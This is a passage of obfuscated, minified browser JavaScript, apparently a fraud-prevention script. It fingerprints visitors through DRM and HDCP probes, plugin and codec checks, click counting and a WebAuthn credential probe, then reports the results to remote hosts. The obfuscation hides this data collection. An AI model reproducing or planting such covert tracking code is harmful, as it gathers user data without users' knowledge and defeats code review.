P9cUz[158856];J7=P9cUz[109108];s5=P9cUz[109108];K5=P9cUz.g4o;E4=P9cUz.g4o;Q9=q3OcX.K7B;L1=z4(n2N,window,U8b,function(b6){var Q1X='A';var x3r="nodeName";var t1s='UNKNOWN';var X21='mous';var D4O='BUTTON';var P5n='INPUT';var E4t='ve_c';var P7p='emo';var r1,T5,G_,g_;r1=function(){L6[q3OcX.Y7E][q3OcX.W1g](window,U8b,L1);};T5=b6[O5TN5.O8f];if(T5 !== window && (!K5 || K5 !== T5)){K5=T5;G_=T5[x3r]?T5[x3r][O5TN5.X83]():t1s;if(G_ === Q1X || G_ === D4O || G_ === P5n){J7++;Q9=q3OcX.Y00;if(J7 > a_){r1();return;}}else Q9=q3OcX.K7B;}if(Q9)if(E4 !== T5 && B9(b6)){E4=T5;if(++s5 >= G$){g_={isTrusted:d9?b6[q3OcX.Q9R] && b6[q3OcX.Q9R][e$O]:P9cUz.g4o,count:J7};b3(c3,o7,X4,X21 + P7p + E4t,g_);r1();}}});}});}var n2,Z$,d9,D$;n2=G2G;Z$=O5TN5.W6a;function M8(i0,Y2){return Math[q3OcX.W9t]((i0 | P9cUz[109108]) - (Y2 | P9cUz[109108])) <= P9cUz[246977];}function c9(V6){var S4X="bottom";var b1p="getBoundingClientRect";var W2J="right";var N3;try{N3=V6[b1p]();return [(N3[O5TN5.f3H] + N3[W2J]) / P9cUz[158856],(N3[O5TN5.V_d] + N3[S4X]) / P9cUz[158856]];}catch(N0){return [P9cUz[109108],P9cUz[109108]];}}d9=(function(){try{return new MouseEvent(P9cUz.g4o)[e$O] === q3OcX.K7B;}catch(v8){}return q3OcX.K7B;})();try{D$=q3OcX.Q05;if(typeof window[D$] === q3OcX.M5l)window[D$]={};window[D$][n2]={'name':n2,'run':w6};}catch(Z7g){}function R_(){var g7H='ngC';var K98='ntR';var W60='ect';var c4m='Bou';var H8q='lie';return (O5TN5.b3P + c4m + O5TN5.N2Q + g7H + H8q + K98 + W60 in document[P9cUz.y9m]);}function g2(){return Date[P9cUz.X$D]() || new Date()[P9cUz.B09]();}})();(function(){'use strict';var E9X="1.3";var M45="/g";var u8b="2.0";var N1Y="1.1";var Q_3="tps:";var g3I="2.1";var j16="nd";var k_s=";,XJXf]-2y+mG95}2#rNUZ5T}k<88[Uf";var L8f="/i";var j7X="2.3";var Q7P="1.0";var N5A="r__g";var m3d="1.4";var k4p="2.2";var e8n="ht";var B0l='gry';var Y30="//";var s4O="1.2";var m55,j9p,o$2,z2d,D5V,M_r,P0K,g24,z$S,l$Y,e7d,j1Q,D0p,v0A,d2t;function U5w(c8d){return new Promise(function(Y2F,d7T){var E5w="application/json";var D76,z76;D76=ftr__JSON3[P9cUz.V4J](c8d);z76=function(F9r,w9K,m9$,V2y){var S9Z=" (xhrget) [";j1Q(q3OcX.m4d + m55 + S9Z + j9p + O5TN5.Z$E,V2y);d7T();};D0p[O5TN5.W0k]({method:O5TN5.X_g,url:z2d,data:D76,contentType:E5w,beacon:q3OcX.K7B,success:function(q_A){var s9h="l";Y2F(q_A[s9h]);},error:z76});});}function I2H(g3o){return Uint8Array[q3OcX.e0e](atob(g3o),function(R9b){return R9b[P9cUz.l77](P9cUz[109108]);});}function w0X(P4Q){e7d({"start":v0A,"end":Date[P9cUz.X$D](),"action":m55 + O5TN5.P2Z,"url":(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J]({reason:P4Q}),"event_desc":j9p});}function M9F(r42){var q1X="atob";var n8A="ArrayBuffer";var Q_m="isSafeForWidevine";var W9r;if(!window[O5TN5.E6t]){w0X(O5TN5.E6t);return P9cUz.g4o;}W9r=function(A1u){w0X(A1u);return Promise[O5TN5.k1f](q3OcX.K7B);};if(!window[O5TN5.J31])return W9r(O5TN5.J31);if(!window[q1X])return W9r(q1X);if(!window[n8A])return W9r(n8A);if(!window[q3OcX.r6t])return W9r(q3OcX.r6t);return r42[P9cUz.x6z][Q_m]()[q3OcX.k6n](function(d_R){var j2j="chm";if(!d_R)return W9r(j2j);return Promise[O5TN5.k1f](q3OcX.Y00);});}m55=B0l;function O25(){var n9g="Hwge//gKOgQMULCbvHQO7c2PFNZ1qRmA+Syn3cZGoGra1R";var X30="74LRCdJZLHJCn4wBdCuuKz3srbwzw+X0uvXhbst06tuvy3";var X6y="xSael+qxHLVj5VZDsm/0nxCcIQGvyvNbgy8ojw2dRZYOJZ";var F8d="uwMmMP6VXYWlZs4VQwC/bUwb0SaWY1ayh9ZXsYzmPQ79Rf";var K5Z="xnBfep47bzlAOD+cURbSAqIMkinulpwlGXGDA7UNATDDNS";var G07="DT5MYCcYiX9eHvm2qvWtTboqfhQXbfE0odMYW1ohisBaTE";var T8P="rAeonUWuqUslFvB1tm74EdDSbhuaa4lPK5hXliqhccT2Zj";var C9h="Cr8CCAMSEChwNFTACPY2GK3nRD22xMgYi+f5kAUijgIwgg";var p39="Q95mHj0qvDGCt5lG1V/cCN/pVAeBXppidLMiosf14Ge7Xw";var T4Y="ZmUh5DZVc5Upch/4gOCq78Xie8mA2uravz/DhtCEoCyCU3";var y_q="6F+10k29LPgnZMXdm/cn776chh+GkyH2reGJBfTZL5ptpl";var t_P="YEcDM0w2OBOUhrydryT9Z6B/mtlDAgMBAAE6EnN0YWdpbm";var P$t="JQpOuchKs+ZTn2tv31aJnqKZFA";var m1n="1PQlSrcliTkL7lWAjx1mgIDUXYk8K8ovdNYKDA0KCZPO8B";var T__="EKAoIBAQC1IRK40F0CP8xdleLCUcHGSbQXfNjSvu81W7Bn";var k$i="NtuEdYcdFo6HC7IwPPcMbpeEyT0t6EWtgmK+fg1OLkoHWc";var X31="AfdKDkmMwB8AUyusIXhQvZBekJI2Vrff7+9CSGdn8z72KD";var V6Q="hIzHU/9JewEafal3iKAOKqa4TNfXHAekjr9hYCzKWj8yAw";var j5Z="pylcMNqRW5HcGLm8lZO43ou1Dw3twSk4uOngOc3eGPqC6B";var l7X="cuZ29vZ2xlLmNvbRKAA5g+MDUmdfQLpxX8JJva5dSsckmi";var s0z="4GsBTYOFQPigwifAAR4PWzjk4pjtLLMB60Vkll9VxdeXV6";return I2H(C9h + T__ + p39 + T8P + G07 + n9g + X31 + m1n + t_P + l7X + T4Y + V6Q + j5Z + F8d + X6y + y_q + k$i + X30 + K5Z + s0z + P$t);}j9p=O5TN5.g9P;o$2=e8n + Q_3 + Y30 + O5TN5.u1I + M45;z2d=o$2 + L8f + j16 + O5TN5.b5Q;function x0j(){try{return window[O5TN5.J6g] && typeof localStorage[O5TN5.p7m] === q3OcX.s_U && typeof localStorage[O5TN5.c6t] === q3OcX.s_U && typeof localStorage[O5TN5.b0U] === q3OcX.s_U;}catch(M47){return q3OcX.K7B;}}function D8Y(P80){var p$3;p$3=P80[P9cUz.u_J](P9cUz.t96)[P9cUz.y_6](function(t0G,y8M){return t0G[P9cUz.l77](P9cUz[109108]) ^ D5V[y8M % D5V[P9cUz.Z4y]][P9cUz.l77](P9cUz[109108]);});return String[P9cUz.B4d][P9cUz.h75](P9cUz.g4o,p$3);}D5V=k_s;M_r=[Q7P,N1Y,s4O,E9X,m3d,u8b,g3I,k4p,j7X];function u$A(){var U1L="us";var g_2="et";var o__,G8i,s$O,S2u;if(!x0j())return;o__=function(){var J$6;J$6=localStorage[O5TN5.p7m](P0K);if(!J$6)return P9cUz.g4o;try{return ftr__JSON3[P9cUz.A9R](J$6);}catch(E3O){return P9cUz.g4o;}};G8i=function(i64){return i64 && typeof i64[g_2] === O5TN5.i3g && typeof i64[U1L] === O5TN5.Z2R;};s$O=function(){localStorage[O5TN5.b0U](P0K);};S2u=function(W8r){var a8r;a8r=ftr__JSON3[P9cUz.V4J](W8r);localStorage[O5TN5.c6t](P0K,a8r);};l$Y=function(p36){s$O();S2u({et:Date[P9cUz.X$D](),us:p36});};z$S=function(D8R){var F1T;F1T=o__();if(!G8i(F1T))return q3OcX.Y00;if(Date[P9cUz.X$D]() - F1T[g_2] >= g24 || F1T[U1L] !== D8R)return q3OcX.Y00;return q3OcX.K7B;};}P0K=O5TN5.H9Y + N5A + O5TN5.k30;function G2A(y5z){var G0d='getSt';var s7_='atusF';var D18='icy';var Z8O='orPol';var k41;if(!((G0d + s7_ + Z8O + D18 in y5z)))return P9cUz.g4o;k41=M_r[P9cUz.y_6](function(P$r){var t65="getStatusForPolicy";return y5z[t65]({minHdcpVersion:P$r})[O5TN5.j2L](function(c4y){var L95='error: ';return L95 + c4y;});});return Promise[O5TN5.T4Q](k41);}g24=P9cUz[246977] * P9cUz[481490] * P9cUz.I3b * P9cUz.I3b * P9cUz.R1p;function c3P(O3Q,K3x){var N_c="p";var y69,U0F;y69=O3Q[q3OcX.j$v];U0F=O3Q[O5TN5.O8f];K3x[N_c]=P0u(y69);return U5w(K3x)[q3OcX.k6n](function(B1x){var u_3="update";if(B1x)U0F[u_3](I2H(B1x));})[O5TN5.j2L](function(O7B){});}z$S=function(){return q3OcX.Y00;};function P0u(w$I){return btoa(String[P9cUz.B4d][P9cUz.h75](P9cUz.g4o,new Uint8Array(w$I)));}function W2w(x23){var V4L,R9r,W6I,u6b,v8Q;v0A=Date[P9cUz.X$D]();e7d=x23[P9cUz.v_p];j1Q=x23[P9cUz.C9B];D0p=x23[P9cUz.x6z];V4L=function(v9n,c3Q,m6s){e7d({"start":v0A,"end":Date[P9cUz.X$D](),"action":v9n,"url":(location[P9cUz.u2q] || P9cUz.t96)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),"userAgent":navigator[P9cUz.L4T],"text":ftr__JSON3[P9cUz.V4J](c3Q),"extra":ftr__JSON3[P9cUz.V4J](m6s || ({}))});};R9r=x23[x23[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y] + q3OcX.g4d] || ({});W6I=R9r[m55] || ({});if(!d5p(x23,W6I))return;u6b=D8Y(x23[q3OcX.i17][q3OcX.y_m][O5TN5.Z17]);u$A();if(!z$S(u6b))return;v8Q=M9F(x23);if(!v8Q){l$Y(u6b);return;}return v8Q[q3OcX.k6n](function(i27){if(!i27){l$Y(u6b);return Promise[O5TN5.G6X]();}})[q3OcX.k6n](function(){var Y1$="cenc";var x9x="ne";var D9g=".al";var a8X='o/m';var B0P="_DE";var t9o="CO";var Z_M='p4;co';var e_F="URE";var P8E='vide';var g$z="DE";var y1U='vc1.42c00d"';var e$Q='decs="a';var N$h="S";var Q1p="W_S";var z1R="EC";var U6k="required";var J9r="evi";var k8i="co";var y3F="pha";var A$4="m.w";var P97,e10;P97=k8i + A$4 + O5TN5.C4g + J9r + x9x + D9g + y3F;e10=[{initDataTypes:[Y1$],persistentState:U6k,videoCapabilities:[{contentType:P8E + a8X + Z_M + e$Q + y1U,robustness:N$h + Q1p + z1R + e_F + B0P + t9o + g$z}]}];return navigator[O5TN5.n5t](P97,e10);})[q3OcX.k6n](function(n17){var K7o="createMediaKeys";return n17[K7o]();})[q3OcX.k6n](function(x1M){var G3c="ora";var k4b="setServerCertificate";var c7N="te";var g8W="mp";var o5i="createSession";var q46="ry";G2A(x1M)[q3OcX.k6n](function(X5n){var X4H="hdcp";var v3s;v3s=M_r[q3OcX.F3$](function(W2v,D25,g8z){W2v[D25]=X5n[g8z];return W2v;},{});V4L(X4H,{statuses:v3s});});x1M[k4b](O25());return x1M[o5i](c7N + g8W + G3c + q46);})[q3OcX.k6n](function(Q8W){var O$e="generateRequest";var Y9d="webm";Q8W[q3OcX.S9X](q3OcX.j$v,function(X38){var O6Q;l$Y(u6b);O6Q={u:u6b,s:x23[q3OcX.i17][q3OcX.y_m][q3OcX.g3Y],p:P9cUz.t96,t:v0A,url:(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$)};c3P(X38,O6Q);});Q8W[O$e](Y9d,new ArrayBuffer(P9cUz[481490]));})[O5TN5.j2L](function(Q1v){var u3s=" (api error) [";l$Y(u6b);if(!!Q1v)j1Q(q3OcX.m4d + m55 + u3s + j9p + O5TN5.Z$E,Q1v);});}function d5p(O7f,d51){var v0H="overrideShouldRun";if(typeof d51[v0H] === q3OcX.s_U)return d51[v0H]();if(!window[O5TN5.I5s] || window[O5TN5.I5s][O5TN5.u5R] === O5TN5.K_U)return q3OcX.K7B;return q3OcX.Y00;}l$Y=function(){};try{d2t=q3OcX.Q05;if(typeof window[d2t] === q3OcX.M5l)window[d2t]={};window[d2t][m55]={'name':m55,'run':W2w};}catch(z62){}})();(function(){'use strict';var d6L='hdls';var T4_,p7k,d30,k_P;function s0q(e4B){var u_8='fea';var q$E='tureP';var V2r='HEVC';var v7N='eer';var l6B='pup';var G7p='plugins';var Q78='nRTT';var c0p='Tri';var c7t='ies';var w$O='mTe';var j$J='alth';var P0x='Ste';var c41='pet';var K8E='PDVE';var z6j='olic';var P3o,y1F,F0F,p_p,M9t,Y5_,O4J,C5h,A02;if(!e4B[q3OcX.i17][q3OcX.D2f][O5TN5.L5f] || e4B[q3OcX.i17][q3OcX.D2f][O5TN5.U9G])return;P3o=e4B[q3OcX.c0l];y1F=Date[P9cUz.X$D]();F0F=[];p_p={};M9t=function(A2X,L4j,s8j){return A2X[q3OcX.F0u](Math[q3OcX.V67](P9cUz[109108],L4j - s8j),Math[q3OcX.t7$](A2X[P9cUz.Z4y],L4j + s8j + P9cUz[246977]));};Y5_=function(V2v,P8J){p_p[V2v]=P8J;if(Object[q3OcX.k4i](p_p)[P9cUz.Z4y] === F0F[P9cUz.Z4y])O4J();};O4J=function(){var O_H='text';var B68;B68=Date[P9cUz.X$D]();P3o({'action':d30,'text':ftr__JSON3[P9cUz.V4J](p_p),'url':(location[P9cUz.u2q] || P9cUz.A6t)[P9cUz.O02](P9cUz[109108],P9cUz.i2$),'userAgent':navigator[P9cUz.L4T],'event_desc':p7k,'start':y1F,'end':B68,'duration':B68 - y1F,'cacheBy':[O_H]});};C5h=function(v3x,M3N){F0F[q3OcX.s4v]({name:v3x,callback:function(){M3N(function(J9d){Y5_(v3x,J9d);});}});};A02=function(){F0F[q3OcX.J5p](function(t88){var N_P="callback";t88[N_P]();});};C5h(G7p,function(B07){B07(Array[q3OcX.e0e](navigator[O5TN5.N15] || [])[P9cUz.y_6](function(j3S){return j3S[P9cUz.I4m];}));});C5h(l6B + c41 + v7N + P0x + j$J + c0p + w$O + O5TN5.F3g,function(S31){var l1c="canPlayType";var s7G="HTMLMediaElement";var K2O,a4a,x19;K2O=q3OcX.K7B;a4a=function(){K2O=q3OcX.Y00;return P9cUz.A6t;};try{x19=window[s7G] !== undefined && window[s7G][P9cUz.Q9Y] !== undefined && typeof window[s7G][P9cUz.Q9Y][l1c] === q3OcX.s_U;if(x19)HTMLMediaElement[P9cUz.Q9Y][l1c]({trim:a4a});}catch(h_k){}S31(K2O);});C5h(u_8 + q$E + z6j + c7t,function(O0K){var Q$C='oli';var h8R='tur';var t0v='d-sto';var D2B='ea';var F0l='rage';var Z4_='cy';var q2J='sh';var q4w='f';var W3S,g89,R3E,Z8t,e7L;W3S=u_8 + q$E + Q$C + Z4_;g89=q4w + D2B + h8R + O5TN5.o3d;if(document[W3S] && document[W3S][g89] && typeof document[W3S][g89] === q3OcX.s_U){R3E=document[W3S][g89]();Z8t=R3E[P9cUz.Z4y];e7L=R3E[O5TN5.O_h](q2J + q3OcX.Y7Y + t0v + F0l);O0K({supported:q3OcX.Y00,sse:e7L,nof:Z8t});}else O0K({supported:q3OcX.K7B});});C5h(O5TN5.N7_ + Q78,function(p6F){var J4e="rtt";if(navigator[O5TN5.K3c] !== undefined)p6F(navigator[O5TN5.K3c][J4e]);else p6F({supported:q3OcX.K7B});});C5h(K8E,function(d$0){var I4K="pdfViewerEnabled";var l0S;l0S=window[q3OcX.r6t][I4K] !== undefined;d$0({exists:l0S,value:window[q3OcX.r6t][I4K]});});C5h(V2r,function(L6w){var C7W='code';var v6_="decodingInfo";var R1u='ev1';var y0Z='0.90"';var a_K='mp4;';var H9u='deo/';var v38='.1.6.L12';var c2a="mediaCapabilities";var H20='vi';var g4J='cs="h';var G7l='file';var y4j=1920;var y_r=1080;var e3l;if(navigator[c2a] === undefined || navigator[c2a][v6_] === undefined || typeof navigator[c2a][v6_] !== q3OcX.s_U)L6w({supported:q3OcX.K7B});e3l={type:G7l,video:{contentType:H20 + H9u + a_K + C7W + g4J + R1u + v38 + y0Z,width:y4j,height:y_r,bitrate:P9cUz.X76,framerate:P9cUz.X6t}};navigator[c2a][v6_](e3l)[q3OcX.k6n](V54=>{var n3H="supported";if(V54[n3H])L6w({hevc:q3OcX.Y00});else L6w({hevc:q3OcX.K7B});})[O5TN5.s04](function(c_W){L6w(c_W[O5TN5.O7k]());});});A02();}T4_=d6L;p7k=O5TN5.g9P;d30=T4_;try{k_P=q3OcX.Q05;if(typeof window[k_P] === q3OcX.M5l)window[k_P]={};window[k_P][T4_]={'name':T4_,'run':s0q};}catch(h6I){}})();(function(){'use strict';var W0f='hrto';var n3$='hooray';var z1B,M96,W$9,k$H,I$M,r2q,r$s,D9z;typeof SuppressedError === P9cUz.r4Y?SuppressedError:function(j$L,v4y,K42){var I5C;I5C=new Error(K42);return (I5C[P9cUz.I4m]=O5TN5.G6M,I5C[q3OcX.z8K]=j$L,I5C[O5TN5.B2h]=v4y,I5C);};function a1b(A9B,S1j){if(S1j === void P9cUz[109108])S1j=P9cUz[109108];return l7r(this,void P9cUz[109108],void P9cUz[109108],function(){var G9U;return b66(this,function(R42){var A2n=252;var a8x=191;var T2r="credentials";var q22=214;var B14=231;var A2w="create";var l3X="Verification Service";var k_1=117;var m3b='The document is not focused';var D3i="public-key";var m8J=89;switch(R42[O5TN5.u26]){case P9cUz[109108]:return [P9cUz[105884],F_x()];case P9cUz[246977]:R42[O5TN5.H42]();R42[O5TN5.u26]=P9cUz[158856];case P9cUz[158856]:R42[O5TN5.e7u][q3OcX.s4v]([P9cUz[158856],P9cUz[105884],,P9cUz[544601]]);return [P9cUz[105884],navigator[T2r][A2w]({publicKey:{challenge:new Uint8Array([k_1,P9cUz.M_7,A2n,B14,a8x,P9cUz.c6k]),rp:{id:A9B,name:l3X},user:{id:new Uint8Array([P9cUz.C6T,A2n,P9cUz.E7c,P9cUz.B5u,q22,P9cUz[544601],m8J,P9cUz.a62]),name:P9cUz.t96,displayName:P9cUz.t96},pubKeyCredParams:[{type:D3i,alg:-P9cUz[544601]}]}})];case P9cUz[406795]:R42[O5TN5.H42]();return [P9cUz[406795],P9cUz[544601]];case P9cUz[105884]:G9U=R42[O5TN5.H42]();if(!(G9U === P9cUz.g4o || G9U === void P9cUz[109108]?void P9cUz[109108]:G9U[q3OcX.j$v][O5TN5.O_h](m3b)))return [P9cUz[406795],P9cUz[473432]];if(!(S1j < W$9 - P9cUz[246977]))return [P9cUz[406795],P9cUz[473432]];return [P9cUz[105884],a1b(A9B,S1j + P9cUz[246977])];case P9cUz[625133]:return [P9cUz[158856],R42[O5TN5.H42]()];case P9cUz[473432]:return [P9cUz[406795],P9cUz[544601]];case P9cUz[544601]:return [P9cUz[158856],S1j + P9cUz[246977]];}});});}function l7r(v5P,c2H,o$h,Z7D){function m7P(E$M){return E$M instanceof o$h?E$M:new o$h(function(F5y){F5y(E$M);});}return new (o$h || (o$h=Promise))(function(p6v,r5K){X4k((Z7D=Z7D[P9cUz.h75](v5P,c2H || []))[O5TN5.q58]());function V90(e0$){try{X4k(Z7D[O5TN5.q58](e0$));}catch(R_o){r5K(R_o);}}function b8Q(s5W){try{X4k(Z7D[O5TN5.a3U](s5W));}catch(W5w){r5K(W5w);}}function X4k(P1J){P1J[O5TN5.G09]?p6v(P1J[O5TN5.r46]):m7P(P1J[O5TN5.r46])[q3OcX.k6n](V90,b8Q);}});}z1B=W0f;function F_x(){return l7r(this,void P9cUz[109108],void P9cUz[109108],function(){return b66(this,function(P95){return [P9cUz[158856],new Promise(function(F_E){var q0n;q0n=function(){var m$0="hasFocus";if(document[m$0]())F_E();else setTimeout(q0n,P9cUz.C1F);};q0n();})];});});}M96=P9cUz.I3b * P9cUz.I3b * P9cUz.X7X;function b0C(){return Date[P9cUz.X$D]() || new Date()[P9cUz.B09]();}W$9=P9cUz[625133];k$H=n3$;I$M=q3OcX.W2A;function Y70(n6z){var u9O=".";var y0B="origin";var Y14="forter.com";var H_W,T5p,L0S,G6s,j8H,r9g,U8t;H_W=n6z[q3OcX.l9p];T5p=n6z[q3OcX.i17][O5TN5.q$v]()[O5TN5.C4g];L0S=n6z[q3OcX.i17][O5TN5.j0$]();G6s=r$s();j8H=!G6s || b0C() - G6s > M96 * P9cUz.R1p;r9g=n6z[q3OcX.i17][q3OcX.D2f][O5TN5.M6t] && !window[O5TN5.I5s][y0B][O5TN5.O_h](Y14);if(j8H && r9g){U8t=P9cUz.t96[O5TN5.N76](T5p,O5TN5.H_A)[O5TN5.N76](L0S,u9O) + O5TN5.u1I;a1b(U8t)[q3OcX.k6n](function(y2Z){var u$S="Hooray max attempts reached";try{r2q();if(y2Z == W$9)H_W(q3OcX.m4d[O5TN5.N76](k$H,O5TN5.E$5)[O5TN5.N76](I$M,O5TN5.Z$E),u$S);}catch(S3q){}})[O5TN5.s04](function(w8t){H_W(q3OcX.m4d[O5TN5.N76](k$H,O5TN5.E$5)[O5TN5.N76](I$M,O5TN5.Z$E),w8t);});}}r2q=function(){localStorage[O5TN5.c6t](z1B,b0C()[O5TN5.O7k]());};r$s=function(){var O52;O52=localStorage[O5TN5.p7m](z1B);if(!O52)return P9cUz.g4o;return parseInt(O52);};try{D9z=q3OcX.Q05;if(typeof window[D9z] === q3OcX.M5l)window[D9z]={};window[D9z][k$H]={'name':k$H,'run':Y70};}catch(E4l){}function b66(l7N,T_u){function U9H(F23){return function(U0v){return C89([F23,U0v]);};}var f2C,F__,Q_V,w5J,E2y;function C89(I0a){if(F__)throw new TypeError(O5TN5.u5W);while((E2y && (E2y=P9cUz[109108],I0a[P9cUz[109108]] && (f2C=P9cUz[109108])),f2C))try{if((F__=P9cUz[246977],Q_V && (w5J=I0a[P9cUz[109108]] & P9cUz[158856]?Q_V[O5TN5.s9g]:I0a[P9cUz[109108]]?Q_V[O5TN5.a3U] || ((w5J=Q_V[O5TN5.s9g]) && w5J[O5TN5.J_A](Q_V),P9cUz[109108]):Q_V[O5TN5.q58]) && !(w5J=w5J[O5TN5.J_A](Q_V,I0a[P9cUz[246977]]))[O5TN5.G09]))return w5J;if((Q_V=P9cUz[109108],w5J))I0a=[I0a[P9cUz[109108]] & P9cUz[158856],w5J[O5TN5.r46]];switch(I0a[P9cUz[109108]]){case P9cUz[109108]:case P9cUz[246977]:w5J=I0a;break;case P9cUz[105884]:f2C[O5TN5.u26]++;return {value:I0a[P9cUz[246977]],done:q3OcX.K7B};case P9cUz[625133]:f2C[O5TN5.u26]++;Q_V=I0a[P9cUz[246977]];I0a=[P9cUz[109108]];continue;case P9cUz[544601]:I0a=f2C[O5TN5.Y71][O5TN5.s3A]();f2C[O5TN5.e7u][O5TN5.s3A]();continue;default:if(!(w5J=f2C[O5TN5.e7u],w5J=w5J[P9cUz.Z4y] > P9cUz[109108] && w5J[w5J[P9cUz.Z4y] - P9cUz[246977]]) && (I0a[P9cUz[109108]] === P9cUz[473432] || I0a[P9cUz[109108]] === P9cUz[158856])){f2C=P9cUz[109108];continue;}if(I0a[P9cUz[109108]] === P9cUz[406795] && (!w5J || I0a[P9cUz[246977]] > w5J[P9cUz[109108]] && I0a[P9cUz[246977]] < w5J[P9cUz[406795]])){f2C[O5TN5.u26]=I0a[P9cUz[246977]];break;}if(I0a[P9cUz[109108]] === P9cUz[473432] && f2C[O5TN5.u26] < w5J[P9cUz[246977]]){f2C[O5TN5.u26]=w5J[P9cUz[246977]];w5J=I0a;break;}if(w5J && f2C[O5TN5.u26] < w5J[P9cUz[158856]]){f2C[O5TN5.u26]=w5J[P9cUz[158856]];f2C[O5TN5.Y71][q3OcX.s4v](I0a);break;}if(w5J[P9cUz[158856]])f2C[O5TN5.Y71][O5TN5.s3A]();f2C[O5TN5.e7u][O5TN5.s3A]();continue;}I0a=T_u[O5TN5.J_A](l7N,f2C);}catch(l93){I0a=[P9cUz[473432],l93];Q_V=P9cUz[109108];}finally{F__=w5J=P9cUz[109108];}if(I0a[P9cUz[109108]] & P9cUz[625133])throw I0a[P9cUz[246977]];return {value:I0a[P9cUz[109108]]?I0a[P9cUz[246977]]:void P9cUz[109108],done:q3OcX.Y00};}f2C={label:P9cUz[109108],sent:function(){if(w5J[P9cUz[109108]] & P9cUz[246977])throw w5J[P9cUz[246977]];return w5J[P9cUz[246977]];},trys:[],ops:[]};return (E2y={next:U9H(P9cUz[109108]),"throw":U9H(P9cUz[246977]),"return":U9H(P9cUz[158856])},typeof Symbol === P9cUz.r4Y && (E2y[Symbol[O5TN5.H$R]]=function(){return this;}),E2y);}})();(function(){'use strict';var t4O='/chv';var E89='chv';var y_V='EMPTY';var v9T=126;var Z5a='FTFHV';var X1K='https://siteperformancetest.net';function J48(m9r){var w0W,P1x,F2k;(w0W=typeof Symbol === P9cUz.r4Y && Symbol[O5TN5.H$R],P1x=w0W && m9r[w0W],F2k=P9cUz[109108]);if(P1x)return P1x[O5TN5.J_A](m9r);if(m9r && typeof m9r[P9cUz.Z4y] === O5TN5.i3g)return {next:function(){if(m9r && F2k >= m9r[P9cUz.Z4y])m9r=void P9cUz[109108];return {value:m9r && m9r[F2k++],done:!m9r};}};throw new TypeError(w0W?O5TN5.J63:O5TN5.f39);}var S8W,r8q,b7W,p7B,x8u,Y3N,S76,L7A,R0W,o4g,E7p,M05,C2o,M28,A77,u8w;typeof SuppressedError === P9cUz.r4Y?SuppressedError:function(E_n,A18,u6F){var p3H;p3H=new Error(u6F);return (p3H[P9cUz.I4m]=O5TN5.G6M,p3H[q3OcX.z8K]=E_n,p3H[O5TN5.B2h]=A18,p3H);};S8W=P9cUz.A86;r8q=v9T;b7W=X1K;p7B=t4O;x8u=E89;Y3N=O5TN5.R$W;function m03(T7m,V2G,N6N){var B3l="repeat";if(V2G[P9cUz.Z4y] < S76)V2G=O5TN5.Y_0[B3l](S76 - V2G[P9cUz.Z4y]) + V2G;return P9cUz.t96[O5TN5.N76](T7m)[O5TN5.N76](V2G)[O5TN5.N76](N6N);}function V9g(p7A,L88){function I8R(A$g){return function(x68){return E9$([A$g,x68]);};}var S42,v6G,r3R,A7m,y0J;S42={label:P9cUz[109108],sent:function(){if(A7m[P9cUz[109108]] & P9cUz[246977])throw A7m[P9cUz[246977]];return A7m[P9cUz[246977]];},trys:[],ops:[]};function E9$(q_j){if(v6G)throw new TypeError(O5TN5.u5W);while((y0J && (y0J=P9cUz[109108],q_j[P9cUz[109108]] && (S42=P9cUz[109108])),S42))try{if((v6G=P9cUz[246977],r3R && (A7m=q_j[P9cUz[109108]] & P9cUz[158856]?r3R[O5TN5.s9g]:q_j[P9cUz[109108]]?r3R[O5TN5.a3U] || ((A7m=r3R[O5TN5.s9g]) && A7m[O5TN5.J_A](r3R),P9cUz[109108]):r3R[O5TN5.q58]) && !(A7m=A7m[O5TN5.J_A](r3R,q_j[P9cUz[246977]]))[O5TN5.G09]))return A7m;if((r3R=P9cUz[109108],A7m))q_j=[q_j[P9cUz[109108]] & P9cUz[158856],A7m[O5TN5.r46]];switch(q_j[P9cUz[109108]]){case P9cUz[109108]:case P9cUz[246977]:A7m=q_j;break;case P9cUz[105884]:S42[O5TN5.u26]++;return {value:q_j[P9cUz[246977]],done:q3OcX.K7B};case P9cUz[625133]:S42[O5TN5.u26]++;r3R=q_j[P9cUz[246977]];q_j=[P9cUz[109108]];continue;case P9cUz[544601]:q_j=S42[O5TN5.Y71][O5TN5.s3A]();S42[O5TN5.e7u][O5TN5.s3A]();continue;default:if(!(A7m=S42[O5TN5.e7u],A7m=A7m[P9cUz.Z4y] > P9cUz[109108] && A7m[A7m[P9cUz.Z4y] - P9cUz[246977]]) && (q_j[P9cUz[109108]] === P9cUz[473432] || q_j[P9cUz[109108]] === P9cUz[158856])){S42=P9cUz[109108];continue;}if(q_j[P9cUz[109108]] === P9cUz[406795] && (!A7m || q_j[P9cUz[246977]] > A7m[P9cUz[109108]] && q_j[P9cUz[246977]] < A7m[P9cUz[406795]])){S42[O5TN5.u26]=q_j[P9cUz[246977]];break;}if(q_j[P9cUz[109108]] === P9cUz[473432] && S42[O5TN5.u26] < A7m[P9cUz[246977]]){S42[O5TN5.u26]=A7m[P9cUz[246977]];A7m=q_j;break;}if(A7m && S42[O5TN5.u26] < A7m[P9cUz[158856]]){S42[O5TN5.u26]=A7m[P9cUz[158856]];S42[O5TN5.Y71][q3OcX.s4v](q_j);break;}if(A7m[P9cUz[158856]])S42[O5TN5.Y71][O5TN5.s3A]();S42[O5TN5.e7u][O5TN5.s3A]();continue;}q_j=L88[O5TN5.J_A](p7A,S42);}catch(i2U){q_j=[P9cUz[473432],i2U];r3R=P9cUz[109108];}finally{v6G=A7m=P9cUz[109108];}if(q_j[P9cUz[109108]] & P9cUz[625133])throw q_j[P9cUz[246977]];return {value:q_j[P9cUz[109108]]?q_j[P9cUz[246977]]:void P9cUz[109108],done:q3OcX.Y00};}return (y0J={next:I8R(P9cUz[109108]),"throw":I8R(P9cUz[246977]),"return":I8R(P9cUz[158856])},typeof Symbol === P9cUz.r4Y && (y0J[Symbol[O5TN5.H$R]]=function(){return this;}),y0J);}S76=P9cUz[158856];function D6c(D66,b4T){function B1X(I06){var L$h,S3h;L$h=I06[P9cUz.l77](P9cUz[109108]);S3h=L$h + b4T;if(S3h > r8q)S3h=S3h - r8q + S8W - P9cUz[246977];return String[P9cUz.B4d](S3h);}var 